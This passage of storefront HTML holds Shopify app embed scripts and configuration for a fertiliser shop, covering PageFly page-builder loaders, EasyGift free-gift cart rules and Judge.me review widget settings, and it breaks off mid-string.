</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "home",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769151643000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=grow-bang.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkxNTE2NDM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-11-05T01:02:42.067Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.guanoboost.co.za&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-69088b6d0f86d4c232a6a473":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"5 Liter GuanoBoost Liquid - For Medium Sized Gardens - Default Title","variantId":46797519126760,"variantGid":"gid:\/\/shopify\/ProductVariant\/46797519126760","productGid":"gid:\/\/shopify\/Product\/6612159365197","handle":"guanoboost-liquid-5-liter-all-purpose-plant-food","sellingPlans":[],"alerts":[],"_id":"69088b6d0f86d4c232a6a474"}],"collections":[],"condition":"quantity","conditionMin":2,"conditionMax":2,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"issue":null,"type":"app","id":"gid:\/\/shopify\/DiscountAutomaticNode\/1441723744488","title":"Liquid + Free Granules","createdByEasyGift":true,"easygiftAppDiscount":true,"discountType":"percentage","value":100},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"8kg GuanoBoost Pure Organic Granules - Default Title","variantId":"44604834480360","variantGid":"gid:\/\/shopify\/ProductVariant\/44604834480360","productGid":"gid:\/\/shopify\/Product\/8096121323752","quantity":"1","handle":"8kg-guanoboost-pure-organic-granule","price":"399.99"}],"limit":10,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"69088b6d0f86d4c232a6a473","name":"Liquid + Free Granules","store":"67296eab061ab3443b82cb05","shop":"grow-bang","active":true,"translations":null,"createdAt":"2025-11-03T11:01:01.417Z","updatedAt":"2025-11-11T13:37:13.933Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MTUxNjQz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-11-05T01:02:42.067Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null}},"translations":null,"defaultLocale":"en","shopDomain":"www.guanoboost.co.za"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating }}/5 | {{ n }} Verified Reviews","badge_star_color":"#fbcd0a","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00A341","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fbcd0a","verified_badge_text":"Verified","verified_badge_bg_color":"#00a341","verified_badge_text_color":"#ffffff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"custom","all_reviews_text_color":"#00A341","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#8cc340","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#ffd601","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f2f2f2","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"right","medals_widget_use_monochromatic_version":true,"medals_widget_elements_color":"#00a341","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#00A341","widget_enable_secondary_color":false,"widget_secondary_color":"#00A341","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question 